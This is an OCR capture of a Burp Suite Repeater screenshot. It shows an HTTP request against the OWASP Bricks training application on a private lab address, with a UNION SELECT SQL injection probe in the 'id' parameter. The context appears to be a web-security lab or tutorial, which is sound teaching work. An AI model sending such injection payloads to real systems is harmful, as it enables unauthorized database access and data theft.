 Target Proxy Spider Scanner Intruder Repeater Sequencer Dec
1 × ...
Go Cancel < ▼ > ▼
Request Resp
Raw Params Headers Hex Raw
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8